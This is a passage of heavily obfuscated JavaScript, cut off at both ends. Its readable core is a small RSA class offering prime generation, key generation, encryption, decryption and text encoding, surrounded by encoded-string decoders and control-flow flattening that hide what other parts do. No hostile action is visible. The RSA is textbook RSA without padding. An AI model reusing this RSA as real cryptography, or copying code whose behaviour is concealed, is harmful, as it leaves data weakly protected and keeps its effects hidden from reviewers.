QyM(JVQOLkw.zPxcl1[lzhAgZ[0x2a]].push(JVQOLkw.zPxcl1[-lzhAgZ[0x87]]&lzhAgZ[ehvWnli+-0x14d]),JVQOLkw.zPxcl1[-lzhAgZ[PPM1es+0x138]]>>=lzhAgZ[0xa],JVQOLkw.zPxcl1[lzhAgZ[0xac]]-=lzhAgZ[0xa])}while(JVQOLkw.zPxcl1[lzhAgZ[0xac]]>lzhAgZ[0x16]);JVQOLkw.zPxcl1[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(JVQOLkw.zPxcl1[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x55,ehvWnli+=-0x115,spcqpQJ+=-0x29);break}else{ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x1a2,ehvWnli+=-0x115,PPM1es+=-0xf6,spcqpQJ+=-0x7b);break}case 0xc0:case-0x27:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x152]]=[],JVQOLkw.zPxcl1[-lzhAgZ[0x87]]=lzhAgZ[0x2],mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x45,spcqpQJ+=-0xcb);break;case-0x4b:default:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x6f],JVQOLkw.zPxcl1[lzhAgZ[0xf]]=\"\\x76\\x33\\x3e\\x5e\\x44\\x25\\x58\\x7b\\x61\\x5b\\x23\\x37\\x2c\\x6b\\x51\\x52\\x60\\x57\\x5a\\x7e\\x30\\x6d\\x71\\x77\\x7d\\x41\\x38\\x73\\x5f\\x22\\x59\\x67\\x5d\\x56\\x32\\x3a\\x36\\x4a\\x2a\\x34\\x50\\x63\\x6c\\x72\\x69\\x3f\\x3b\\x74\\x4d\\x29\\x45\\x2b\\x31\\x66\\x55\\x53\\x40\\x48\\x28\\x65\\x7a\\x49\\x42\\x3c\\x39\\x75\\x2e\\x21\\x2f\\x4c\\x64\\x79\\x4f\\x43\\x26\\x35\\x62\\x46\\x54\\x47\\x4e\\x24\\x7c\\x4b\\x78\\x6a\\x6e\\x3d\\x6f\\x70\\x68\",mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0xc4,ehvWnli+=0x41,PPM1es+=-0x77,spcqpQJ+=-0xa7);break;case 0x6d:case 0x6b:case-0xa8:ImsIQyM(mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x20,ehvWnli+=0x174,PPM1es+=-0x18b,spcqpQJ+=-0x9d);break;case 0xea:case mR9p7m.JyP8fu.qK1U1N+-0x109:ImsIQyM(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x129]]=\"\"+(JVQOLkw.zPxcl1[lzhAgZ[PPM1es+0x12a]]||\"\"),JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0xa3]]=JVQOLkw.zPxcl1[lzhAgZ[0x1]].length,mR9p7m.AsAKHX0=mR9p7m.JyP8fu,ehvWnli+=0xcf);break;case-0xdb:case 0x6a:case-0xd8:ImsIQyM(mR9p7m.JyP8fu.qK1U1N=0x13,JVQOLkw.zPxcl1[lzhAgZ[ehvWnli+-0x2c]]=lzhAgZ[0x4],JVQOLkw.zPxcl1[lzhAgZ[q8QbKy+0x167]]=\"\\u0076\\u0033\\u003e\\u005e\\u0044\\u0025\\u0058\\u007b\\u0061\\u005b\\u0023\\u0037\\u002c\\u006b\\u0051\\u0052\\u0060\\u0057\\u005a\\u007e\\u0030\\u006d\\u0071\\u0077\\u007d\\u0041\\u0038\\u0073\\u005f\\u0022\\u0059\\u0067\\u005d\\u0056\\u0032\\u003a\\u0036\\u004a\\u002a\\u0034\\u0050\\u0063\\u006c\\u0072\\u0069\\u003f\\u003b\\u0074\\u004d\\u0029\\u0045\\u002b\\u0031\\u0066\\u0055\\u0053\\u0040\\u0048\\u0028\\u0065\\u007a\\u0049\\u0042\\u003c\\u0039\\u0075\\u002e\\u0021\\u002f\\u004c\\u0064\\u0079\\u004f\\u0043\\u0026\\u0035\\u0062\\u0046\\u0054\\u0047\\u004e\\u0024\\u007c\\u004b\\u0078\\u006a\\u006e\\u003d\\u006f\\u0070\\u0068\",mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x146,ehvWnli+=0x88,PPM1es+=-0x86,spcqpQJ+=-0x166);break;case-0x82:case 0x4c:ImsIQyM(mR9p7m.JyP8fu.qK1U1N=-0xf8,mR9p7m.AsAKHX0=mR9p7m.JyP8fu,q8QbKy+=0x42,ehvWnli+=0x43,PPM1es+=-0x32,spcqpQJ+=-0x9d);break}},JVQOLkw.ngHKPo3=void 0x0,PPM1es.ImQkMaP=PPM1es.JVQOLkw,xAnAZs+=-0x140,q8QbKy+=0x1c);break;case PPM1es.SAtkbft.IUTmXx+-0x80:ImsIQyM(ggqbeI[-lzhAgZ[0x15f]]=class mR9p7m{static randomPrime(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=mvUIRXw.one.shiftLeft(xAnAZs[lzhAgZ[0x2]]-lzhAgZ[0x4]),ehvWnli=mvUIRXw.one.shiftLeft(xAnAZs[lzhAgZ[0x2]]).prev();while(lzhAgZ[0x160]){let PPM1es=mvUIRXw.randBetween(q8QbKy,ehvWnli);if(PPM1es.isProbablePrime(lzhAgZ[0x8])){return PPM1es}}}static generate(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=(0x1,mvUIRXw)(0x10001);let ehvWnli,PPM1es;xAnAZs[lzhAgZ[0xf]]=lzhAgZ[0x28];do{ImsIQyM(ehvWnli=this.randomPrime(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]),PPM1es=this.randomPrime(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]),xAnAZs[lzhAgZ[0xf]]=mvUIRXw.lcm(ehvWnli.prev(),PPM1es.prev()))}while(mvUIRXw.gcd(q8QbKy,xAnAZs[lzhAgZ[0xf]]).notEquals(lzhAgZ[0x4])||ehvWnli.minus(PPM1es).abs().shiftRight(xAnAZs[lzhAgZ[0x2]]/lzhAgZ[0x1]-lzhAgZ[0x49]).isZero());return{e:q8QbKy,n:ehvWnli.multiply(PPM1es),d:q8QbKy.modInv(xAnAZs[lzhAgZ[0xf]])}}static encrypt(xAnAZs,q8QbKy,ehvWnli){return(0x1,mvUIRXw)(xAnAZs).modPow(ehvWnli,q8QbKy)}static decrypt(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x5];return(0x1,mvUIRXw)(xAnAZs[lzhAgZ[0x2]]).modPow(xAnAZs[lzhAgZ[0x4]],xAnAZs[lzhAgZ[0x1]])}static encode(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=xAnAZs[lzhAgZ[0x2]].split(\"\").map(xAnAZs=>xAnAZs.charCodeAt()).join(\"\");return(0x1,mvUIRXw)(q8QbKy)}static decode(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];const q8QbKy=xAnAZs[lzhAgZ[0x2]].toString();xAnAZs[lzhAgZ[0x4]]=\"\";for(let ehvWnli=lzhAgZ[0x2];ehvWnli<q8QbKy.length;ehvWnli+=lzhAgZ[0x1]){let spcqpQJ=Lk27ql((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x161])+lzhAgZ[0x164])(q8QbKy.substr(ehvWnli,lzhAgZ[0x1]));if(spcqpQJ<=lzhAgZ[0x12]){ImsIQyM(k6nyg5w(ZtXqCFN),k6nyg5w(mR9p7m));function mR9p7m(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[-lzhAgZ[0x6a]]=\"\\x41\\x29\\x57\\x5a\\x47\\x24\\x42\\x3c\\x60\\x78\\x6d\\x33\\x2c\\x38\\x64\\x4c\\x76\\x4a\\x53\\x28\\x4b\\x56\\x34\\x6a\\x7c\\x6b\\x5f\\x65\\x7a\\x39\\x32\\x70\\x61\\x37\\x74\\x50\\x26\\x52\\x7e\\x3d\\x43\\x3a\\x72\\x73\\x6f\\x23\\x30\\x6e\\x55\\x58\\x66\\x5e\\x22\\x2a\\x7b\\x21\\x25\\x59\\x2b\\x44\\x45\\x71\\x51\\x4e\\x4d\\x46\\x3e\\x75\\x35\\x77\\x48\\x79\\x3f\\x2f\\x69\\x67\\x6c\\x68\\x62\\x36\\x49\\x7d\\x40\\x4f\\x3b\\x5d\\x2e\\x5b\\x54\\x63\\x31\",xAnAZs[lzhAgZ[0x10]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[-lzhAgZ[0xb1]]=xAnAZs[lzhAgZ[0x10]].length,xAnAZs[lzhAgZ[0xc]]=[],xAnAZs[lzhAgZ[0xd7]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x9]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(xAnAZs[lzhAgZ[0xa]]=lzhAgZ[0x2];xAnAZs[lzhAgZ[0xa]]<xAnAZs[-lzhAgZ[0xb1]];xAnAZs[lzhAgZ[0xa]]++){xAnAZs[lzhAgZ[0xce]]=xAnAZs[-lzhAgZ[0x6a]].indexOf(xAnAZs[lzhAgZ[0x10]][xAnAZs[lzhAgZ[0xa]]]);if(xAnAZs[lzhAgZ[0xce]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x16]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x16]]=xAnAZs[lzhAgZ[0xce]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x16]]+=xAnAZs[lzhAgZ[0xce]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0xd7]]|=xAnAZs[lzhAgZ[0x16]]<<xAnAZs[lzhAgZ[0x9]],xAnAZs[lzhAgZ[0x9]]+=(xAnAZs[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[lzhAgZ[0xc]].push(xAnAZs[lzhAgZ[0xd7]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0xd7]]>>=lzhAgZ[0xa],xAnAZs[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(xAnAZs[lzhAgZ[0x9]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x16]]>-lzhAgZ[0x4]){xAnAZs[lzhAgZ[0xc]].push((xAnAZs[lzhAgZ[0xd7]]|xAnAZs[lzhAgZ[0x16]]<<xAnAZs[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[lzhAgZ[0xc]])}function ZtXqCFN(...xAnAZs){xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[xAnAZs[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[xAnAZs[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[xAnAZs[lzhAgZ[0x2]]])}return Zj5PvX[xAnAZs[lzhAgZ[0x2]]]}ImsIQyM(xAnAZs[lzhAgZ[0x4]]+=Lk27ql(ZtXqCFN(lzhAgZ[0x162])).fromCharCode(Lk27ql(ZtXqCFN(lzhAgZ[0x163])+lzhAgZ[0x164])(q8QbKy.substr(ehvWnli,lzhAgZ[0x5]))),ehvWnli++)}else{k6nyg5w(uYNhlN8);function uYNhlN8(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0x4]]=\"\\x4d\\x75\\x64\\x4f\\x53\\x50\\x69\\x51\\x44\\x74\\x37\\x41\\x3a\\x6e\\x63\\x5d\\x42\\x3f\\x3b\\x7d\\x2e\\x38\\x43\\x23\\x76\\x4a\\x2a\\x49\\x58\\x2b\\x33\\x39\\x60\\x35\\x6b\\x77\\x4e\\x3d\\x65\\x54\\x2c\\x67\\x6a\\x3c\\x61\\x5f\\x2f\\x4c\\x3e\\x24\\x32\\x36\\x34\\x46\\x26\\x6f\\x7b\\x7c\\x57\\x52\\x71\\x59\\x29\\x72\\x6d\\x22\\x66\\x5e\\x40\\x56\\x78\\x31\\x47\\x79\\x21\\x4b\\x7a\\x5a\\x55\\x28\\x25\\x45\\x73\\x48\\x62\\x70\\x5b\\x68\\x7e\\x6c\\x30\",xAnAZs[-lzhAgZ[0x82]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[lzhAgZ[0x5]]=xAnAZs[-lzhAgZ[0x82]].length,xAnAZs[-lzhAgZ[0xd4]]=[],xAnAZs[lzhAgZ[0x165]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x18]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(xAnAZs[lzhAgZ[0x166]]=lzhAgZ[0x2];xAnAZs[lzhAgZ[0x166]]<xAnAZs[lzhAgZ[0x5]];xAnAZs[lzhAgZ[0x166]]++){xAnAZs[-lzhAgZ[0x94]]=xAnAZs[lzhAgZ[0x4]].indexOf(xAnAZs[-lzhAgZ[0x82]][xAnAZs[lzhAgZ[0x166]]]);if(xAnAZs[-lzhAgZ[0x94]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x36]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x36]]=xAnAZs[-lzhAgZ[0x94]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x36]]+=xAnAZs[-lzhAgZ[0x94]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0x165]]|=xAnAZs[lzhAgZ[0x36]]<<xAnAZs[lzhAgZ[0x18]],xAnAZs[lzhAgZ[0x18]]+=(xAnAZs[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[-lzhAgZ[0xd4]].push(xAnAZs[lzhAgZ[0x165]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0x165]]>>=lzhAgZ[0xa],xAnAZs[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(xAnAZs[lzhAgZ[0x18]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x36]]>-lzhAgZ[0x4]){xAnAZs[-lzhAgZ[0xd4]].push((xAnAZs[lzhAgZ[0x165]]|xAnAZs[lzhAgZ[0x36]]<<xAnAZs[lzhAgZ[0x18]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[-lzhAgZ[0xd4]])}function CXJBWqj(xAnAZs){if(typeof Zj5PvX[xAnAZs]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[xAnAZs]=uYNhlN8(VguQ2P[xAnAZs])}return Zj5PvX[xAnAZs]}xAnAZs[lzhAgZ[0x4]]+=Lk27ql(CXJBWqj(lzhAgZ[0x167])).fromCharCode(spcqpQJ)}}return xAnAZs[lzhAgZ[0x4]]}},YDkxzVw[\"Ioi8gA\"].exports=ggqbeI[-lzhAgZ[0x15f]],PPM1es.ImQkMaP=PPM1es.sKTxh_,xAnAZs+=0xbd,q8QbKy+=-0xa,ehvWnli+=0x9f);break;case PPM1es.SAtkbft.cltubL1+-0x88:case 0x53:case 0x4f:ImsIQyM(PPM1es.hFldn7={},PPM1es.hFldn7.ZEeUFHj=function(...xAnAZs){return CXJBWqj(-0xe,0x3a,0x6f,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,sKTxh_:{}},xAnAZs).next().value},PPM1es.hFldn7.EdD9DL=function(...xAnAZs){return CXJBWqj(0x67,-0xb4,-0x68,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,G9ac_Iw:{}},xAnAZs).next().value},PPM1es.hFldn7.Psfy58=function(...xAnAZs){return CXJBWqj(-0x52,0xbb,0x55,{hFldn7:PPM1es.hFldn7,SAtkbft:PPM1es.SAtkbft,Bg8wZU:{}},xAnAZs).next().value});if((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x15e])in Kv4vJuY){ImsIQyM(PPM1es.ImQkMaP=PPM1es.hFldn7,xAnAZs+=0x44,q8QbKy+=-0x81,ehvWnli+=0x37);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x44,q8QbKy+=-0x81,ehvWnli+=-0x2e);break}case ehvWnli!=0x6f&&ehvWnli!=-0xcd&&ehvWnli- -0x2c:case 0xf2:ImsIQyM((0x1,ZEeUFHj)(),PPM1es.ImQkMaP=PPM1es.SAtkbft,ehvWnli+=-0x65);break;case q8QbKy-0x7:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x126])+(0x1,KnOEpA)(lzhAgZ[0x127])][(0x1,KnOEpA)(lzhAgZ[0x128])]((0x1,KnOEpA)(lzhAgZ[0x129])),ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x12a])+(0x1,KnOEpA)(lzhAgZ[0x12b])]+=(0x1,KnOEpA)(lzhAgZ[0x12c])+(0x1,KnOEpA)(lzhAgZ[0x12d])+(0x1,KnOEpA)(lzhAgZ[0x12e])+(0x1,KnOEpA)(lzhAgZ[0x12f])+(0x1,KnOEpA)(lzhAgZ[0x130])+(0x1,KnOEpA)(lzhAgZ[0x131]),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x77,ehvWnli+=-0x15);break;case-0xb5:[G9ac_Iw.JQPQbrr]=spcqpQJ;if(typeof Zj5PvX[G9ac_Iw.JQPQbrr]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.ImQkMaP=PPM1es.G9ac_Iw,q8QbKy+=0x4e);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.G9ac_Iw,xAnAZs+=-0x86,q8QbKy+=0xee);break}case PPM1es.SAtkbft.cltubL1+-0x2:PPM1es.SAtkbft.JTLVt74=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x147]));if(JTLVt74){ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x91,q8QbKy+=0xe0);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x16,q8QbKy+=0xff,ehvWnli+=-0xdf);break}case 0x1:return uPgZZzR;case xAnAZs- -0x13e:ImsIQyM([PPM1es.SAtkbft.IUTmXx,PPM1es.SAtkbft.cltubL1]=[-0x4b,0x52],SAtkbft.KnOEpA=function(...xAnAZs){return CXJBWqj(0x83,0xd,0x14,{SAtkbft:PPM1es.SAtkbft,zui3ygk:{}},xAnAZs).next().value},SAtkbft.PfzqQD=function(...xAnAZs){return CXJBWqj(0xb6,0x5e,-0x81,{SAtkbft:PPM1es.SAtkbft,JVQOLkw:{}},xAnAZs).next().value},k6nyg5w(SAtkbft.KnOEpA),k6nyg5w(SAtkbft.PfzqQD),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x8a,q8QbKy+=0x1e1,ehvWnli+=-0x1d3);break;case xAnAZs- -0x110:case 0xca:case 0xb0:ImsIQyM([Bg8wZU.loPGKX]=spcqpQJ,Bg8wZU.kFgcbrA=function*xAnAZs(q8QbKy,ehvWnli,PPM1es,spcqpQJ={gQFnTq:{}}){while(q8QbKy+ehvWnli+PPM1es!==-0x55)with(spcqpQJ.SZNAs7X||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es){case PPM1es- -0x190:case 0x10:case 0xe:ImsIQyM(spcqpQJ.gQFnTq.mqaDlDt=[],spcqpQJ.gQFnTq.j6s_Vf=lzhAgZ[ehvWnli+-0x1df],spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0xa5,ehvWnli+=-0x1b3,PPM1es+=0x131);break;case-0xf5:case-0xa1:case spcqpQJ.gQFnTq.Zr2uLU+-0x13:ImsIQyM(spcqpQJ.gQFnTq.cqNEzKH=lzhAgZ[ehvWnli+-(ehvWnli+-0x2)],spcqpQJ.gQFnTq.ojLdsl6=-lzhAgZ[ehvWnli+-0x2a],spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,ehvWnli+=0x15b,PPM1es+=-0x173);break;case-0x5c:case 0x1d:for(spcqpQJ.gQFnTq.NvCmBoc=lzhAgZ[ehvWnli+-0x187];NvCmBoc<R3yDDT6;NvCmBoc++){spcqpQJ.gQFnTq.sfg3xM=KdOHJol.indexOf(Dkz5zw[NvCmBoc]);if(sfg3xM===-lzhAgZ[ehvWnli+-0x185])continue;if(ojLdsl6<lzhAgZ[q8QbKy+0xf8]){ojLdsl6=sfg3xM}else{ImsIQyM(ojLdsl6+=sfg3xM*lzhAgZ[0x1f],j6s_Vf|=ojLdsl6<<cqNEzKH,cqNEzKH+=(ojLdsl6&lzhAgZ[ehvWnli+-0x152])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(mqaDlDt.push(j6s_Vf&lzhAgZ[ehvWnli+-0x16f]),j6s_Vf>>=lzhAgZ[0xa],cqNEzKH-=lzhAgZ[0xa])}while(cqNEzKH>lzhAgZ[0x16]);ojLdsl6=-lzhAgZ[q8QbKy+0xfa]}}if(ojLdsl6>-lzhAgZ[ehvWnli+-0x185]){ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0xd7,ehvWnli+=-0xfb,PPM1es+=0x16e);break}else{ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0xcf,ehvWnli+=-0x171,PPM1es+=0x1ba);break}case PPM1es- -0x6f:ImsIQyM(mqaDlDt.push((j6s_Vf|ojLdsl6<<cqNEzKH)&lzhAgZ[ehvWnli+-0x74]),spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=-0x1a6,ehvWnli+=-0x76,PPM1es+=0x4c);break;case-0xf7:default:case PPM1es-0x182:ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x12b,PPM1es+=-0x10f);break;case 0xa2:case spcqpQJ.gQFnTq.k_ztTpG+-0x1a4:return Bg8wZU.Sepy5Bq=!0x0,rSwRVn7(mqaDlDt);case 0x68:case-0x61:case-0x1c:ImsIQyM([spcqpQJ.gQFnTq.Zr2uLU,spcqpQJ.gQFnTq.k_ztTpG]=[-0x31,0xc2],gQFnTq.KdOHJol=\"\\x7c\\x23\\x78\\x37\\x41\\x2a\\x36\\x76\\x73\\x3f\\x7a\\x25\\x7b\\x77\\x48\\x47\\x62\\x3a\\x2c\\x24\\x52\\x35\\x4d\\x6b\\x22\\x5d\\x42\\x3c\\x4b\\x33\\x43\\x26\\x5b\\x46\\x4e\\x70\\x2e\\x30\\x3d\\x32\\x3b\\x49\\x38\\x6e\\x29\\x74\\x4c\\x63\\x56\\x67\\x58\\x3e\\x6f\\x21\\x7e\\x4a\\x2f\\x55\\x71\\x6c\\x2b\\x66\\x31\\x75\\x57\\x51\\x5a\\x40\\x64\\x39\\x50\\x72\\x45\\x4f\\x5f\\x6a\\x79\\x6d\\x5e\\x68\\x34\\x69\\x65\\x7d\\x53\\x59\\x44\\x54\\x28\\x61\\x60\",gQFnTq.Dkz5zw=\"\"+(Bg8wZU.loPGKX||\"\"),gQFnTq.R3yDDT6=gQFnTq.Dkz5zw.length,spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x2f,ehvWnli+=0x13d,PPM1es+=-0x6d);break;case-0x71:ImsIQyM([spcqpQJ.gQFnTq.Zr2uLU,spcqpQJ.gQFnTq.k_ztTpG]=[0x65,-0xcc],spcqpQJ.SZNAs7X=spcqpQJ.GxkCnsD,q8QbKy+=-0x100,ehvWnli+=0x2ed,PPM1es+=-0x198);break;case-0xda:case 0x75:ImsIQyM(spcqpQJ.SZNAs7X=spcqpQJ.gQFnTq,q8QbKy+=0x2e,ehvWnli+=-0x1a0,PPM1es+=0x8c);break}},Bg8wZU.Sepy5Bq=void 0x0,Bg8wZU.uPgZZzR=(0x1,Bg8wZU.kFgcbrA)(-0x80,0xa4,-0x40).next().value);if(Bg8wZU.Sepy5Bq){ImsIQyM(PPM1es.ImQkMaP=PPM1es.Bg8wZU,ehvWnli+=-0xbd);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.Bg8wZU,xAnAZs+=0x1b6,q8QbKy+=-0x117,ehvWnli+=-0xbd);break}case-0x10:return uPgZZzR;case PPM1es.SAtkbft.cltubL1+0x4e:return}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x66,-0x71,0x1af).next().value);if(uYNhlN8){return xAnAZs}},[ehvWnli(lzhAgZ[0x175])]:function(...ZtXqCFN){ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[-lzhAgZ[0x2e]]=\"\\u0061\\u006e\\u0078\\u0072\\u0075\\u0035\\u005e\\u0045\\u0023\\u0032\\u006b\\u0038\\u0079\\u0051\\u005f\\u003b\\u0026\\u003c\\u0060\\u0025\\u0056\\u0063\\u0028\\u0052\\u002e\\u0058\\u002a\\u0030\\u0048\\u0067\\u007b\\u005d\\u002f\\u007e\\u004a\\u0044\\u0055\\u002b\\u0021\\u007c\\u007d\\u004f\\u004d\\u005a\\u006a\\u0076\\u0046\\u0057\\u003d\\u0053\\u002c\\u0077\\u0047\\u0054\\u0043\\u0042\\u0062\\u007a\\u0050\\u0074\\u0033\\u0022\\u003e\\u0031\\u004c\\u006d\\u0066\\u006f\\u0040\\u0059\\u003f\\u004e\\u0039\\u0036\\u003a\\u0034\\u0064\\u0029\\u0037\\u0041\\u0049\\u005b\\u0024\\u0071\\u0068\\u004b\\u0069\\u006c\\u0065\\u0070\\u0073\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x74]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[-lzhAgZ[0x2e]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x74]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x74]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x74]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x74]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0xc]])}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={vlREGY:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x60)with(spcqpQJ._uJFuu||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case CXJBWqj- -0x95:case-0xb2:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+-0x63]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+0x14c]]]);case-0xaa:ImsIQyM([spcqpQJ.vlREGY.Bxef2f,spcqpQJ.vlREGY.r5XjDbu]=[0xb,0x48],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof 